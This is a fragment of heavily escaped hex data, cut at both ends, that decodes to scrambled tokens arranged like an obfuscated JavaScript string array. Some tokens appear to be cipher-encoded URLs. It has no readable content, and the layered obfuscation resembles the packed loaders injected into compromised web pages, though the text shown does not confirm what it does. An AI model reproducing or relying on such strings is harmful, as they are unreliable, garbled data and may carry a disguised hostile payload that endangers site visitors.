5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72